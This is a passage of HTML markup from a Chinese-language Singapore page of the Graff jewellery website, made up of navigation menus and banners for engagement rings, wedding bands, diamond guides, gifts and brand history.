            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg"
            alt="Constellation"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Constellation镶嵌</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation%E9%95%B6%E5%B5%8C" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3eb45ea36f69750d035f0721e8"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="3eb45ea36f69750d035f0721e8" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg"
            alt="Legacy"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Legacy镶嵌</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy%E9%95%B6%E5%B5%8C" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="730bb58ad53d807b12967489be"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="730bb58ad53d807b12967489be" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature镶嵌</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature%E9%95%B6%E5%B5%8C" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/">查看全部</a>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            </ul>
<ul class="b-header-submenu__list h-hidden__m" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise%E9%95%B6%E5%B5%8C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Promise镶嵌
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon%E9%95%B6%E5%B5%8C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Icon镶嵌
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon%E9%95%B6%E5%B5%8C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Paragon镶嵌
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame%E9%95%B6%E5%B5%8C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Flame镶嵌
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy%E9%95%B6%E5%B5%8C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Legacy镶嵌
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation%E9%95%B6%E5%B5%8C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Constellation镶嵌
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature%E9%95%B6%E5%B5%8C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Laurence Graff Signature镶嵌
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        查看全部
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands"><!-- dwMarker="content" dwContentID="02f689f895598c463d8e688ce8" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/sg-zh/wedding-bands.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>婚戒</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/engagement-bridal/wedding/wedding-bands/for-her/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        女士婚戒
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/engagement-bridal/wedding/wedding-bands/for-him/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        男士婚戒
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/engagement-bridal/wedding/eternity-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        永恒戒指
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/engagement-bridal/wedding/wedding-bands/couples-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        对戒
                    </a>
                </li>     
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/sg-zh/engagement-bridal/wedding/wedding-bands/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        查看全部
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands__shape"><!-- dwMarker="content" dwContentID="ff9cb03b4cdb81f8d423ce3cb3" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/sg-zh/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>宝石切割</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E5%9C%86%E5%BD%A2" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        圆形
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E7%A5%96%E6%AF%8D%E7%BB%BF%E5%BD%A2" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        祖母绿形
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E6%A2%A8%E5%BD%A2" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        梨形
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E6%A4%AD%E5%9C%86%E5%BD%A2" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        椭圆形
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E5%BF%83%E5%BD%A2" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        心形
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E9%9B%B7%E5%9C%B0%E6%81%A9%E5%BD%A2" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        雷地恩形
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E6%9E%95%E5%BD%A2" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        枕形
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E9%A9%AC%E7%9C%BC%E5%BD%A2" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        马眼形
                    </a>
                </li>
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        查看全部
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__bridalguides"><!-- dwMarker="content" dwContentID="097991173fdb90dad30863e841" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/sg-zh/engagement-bridal/bridal-guides.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>婚嫁系列指南</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/guide-to-diamond-certification.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        钻石鉴定指南
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/engagement-bridal/bridal-guides/the-4cs.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        钻石的4C
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/guide-to-diamond-cuts-and-shapes.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        钻石切割指南
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/guide-to-diamond-colour.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        钻石颜色指南
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/guide-to-diamond-clarity.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        钻石净度指南
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/guide-to-diamond-carat.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        钻石克拉重量指南
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/engagement-bridal/bridal-guides/the-graff-difference.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                          与众不同的格拉夫
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner"><!-- dwMarker="content" dwContentID="221931c252783146660eae64eb" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw33bec8da/images/megamenu/Naviagtion_MM_Engagement.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">订婚戒指</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">发现所有订婚戒指</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/">探索更多</a></div>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item   "
                data-category-id="watches"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/sg-zh/watches.html" aria-haspopup="false">
                    <span class="b-header-menu__link-text">腕表</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="Gifts"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/sg-zh/gifts.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">赠礼</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
	<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
		<div class="l-grid__row l-grid__row--center h-mx--0">
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="Gifts" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="Gifts">
        <span>赠礼</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/sg-zh/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">赠礼予她</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/sg-zh/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">至爱献礼</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/sg-zh/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">璀璨赠礼</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/sg-zh/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">情人节甜蜜献礼</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/sg-zh/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">当代臻礼</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/sg-zh/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">标志性钻石臻礼</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/sg-zh/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">挚爱赠礼</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/sg-zh/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">赠礼予他</a>
                </li>
            
        </ul>
    </div>


</li>

</div>
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">

    
    <div class="b-header-submenu js-header-submenu b-header-submenu__standalone">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/sg-zh/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">赠礼予她</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/sg-zh/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">至爱献礼</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/sg-zh/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">璀璨赠礼</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/sg-zh/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">情人节甜蜜献礼</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/sg-zh/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">当代臻礼</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/sg-zh/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">标志性钻石臻礼</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/sg-zh/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">挚爱赠礼</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/sg-zh/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">赠礼予他</a>
                </li>
            
        </ul>
    </div>


</div>
			<div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">



	
	<div class="b-content-asset content-asset " data-content-id="menu-gifting__featured-banner"><!-- dwMarker="content" dwContentID="10188d430a2bbc5c78a08b5306" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw7ff82b88/images/megamenu/Megamenu_Banner_Gifts_Valentines_Day_2026_1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">格拉夫盛礼</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">格拉夫的每件璀璨赠礼都展现出非凡的优雅美态，细腻捕捉与挚爱共度的梦幻时刻。</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/sg-zh/gifts.html">探索更多</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->

</div>
		</div>
	</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="the_house"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/sg-zh/house.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">品牌</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
<div class="l-grid__row l-grid__row--center h-mx--0">
  <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
    
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="the_house_the_house" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="the_house_the_house">
        <span>品牌故事</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_this_is_graff"
                    role="menuitem">
                    <a href="https://www.graff.com/sg-zh/house/graff.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_this_is_graff">格拉夫的故事</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_history_and_heritage"
                    role="menuitem">
                    <a href="https://www.graff.com/sg-zh/house/heritage.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_history_and_heritage">历史与传承</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_graff_book"
                    role="menuitem">
                    <a href="https://www.graff.com/sg-zh/book/book/the-graff-book/GX2857_GX2857.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_graff_book">&lt;GRAFF&gt;特刊</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_facet_foundation"
                    role="menuitem">
                    <a href="https://www.graff.com/sg-zh/house/the-facet-foundation.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_facet_foundation">FACET基金会</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_delaire_graff_estate"
                    role="menuitem">
                    <a href="https://www.graff.com/sg-zh/house/delaire-graff-estate.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_delaire_graff_estate">德拉里格拉夫庄园</a>
                </li>
            
        </ul>
    </div>


</li>


  </div>
  <div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">
    



	
	<div class="b-content-asset content-asset " data-content-id="menu-thehouse__featured-banner"><!-- dwMarker="content" dwContentID="fc5d0b93ff899499d5c17518a5" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd4f331d6/images/megamenu/Megamenu_Banner_House.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">品牌世家</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">五十余年来，Graff 以世所罕见的珍稀宝石、富有大胆创意的设计以及无与伦比的精湛工艺，铸就非凡珠宝传奇。</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/sg-zh/house.html">探索更多</a></div>
</div>
</div>
	</div> <!-- End content-asset -->


  </div>
</div>
</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
    </ul>
    


<ul class="b-header-menu__list b-header-menu__list--static">
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                

<a class="b-header__icon b-header__icon-link js-header-link" data-text="+65 8511 5829" href="tel:+65 8511 5829">
    <span class="b-icon b-icon--phone" aria-hidden="true"></span>
    <span class="b-header__icon-text h-dir--force-ltr">+65 8511 5829</span>
</a>

            </span>
        </li>
    
    
